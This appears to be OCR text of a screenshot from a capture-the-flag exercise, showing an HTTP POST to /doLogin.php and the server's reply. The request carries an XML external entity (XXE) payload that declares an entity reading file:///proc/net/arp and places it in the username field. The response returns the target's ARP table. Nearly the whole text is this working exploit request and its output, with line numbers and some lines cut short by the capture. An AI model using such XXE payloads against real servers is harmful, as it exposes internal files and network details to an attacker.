 1 POST /doLogin.php HTTP/1.1
2 Host: 5f6dc6ff-b971-4679-b20f-cb160e852132.node3.buuc
3 Content-Length: 177
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://5f6dc6ff-b971-4679-b20f-cb160e852132.r
9 Referer: http://5f6dc6ff-b971-4679-b20f-cb160e852132.
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,
2 Connection: close
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE note [
6 <!ENTITY xxe SYSTEM "file:///proc/net/arp">
7 ]>
8 <user>
<username>
&xxe;
</username>
<password>
123456
</password>
</user>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 17 Jun 2021 13:35:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW addre
11 10.0.178.2 0x1 0x2 02:42:0a
12 10.128.0.1 0x1 0x2 52:54:00
13 </msg>
</result>
Req
Req
Resp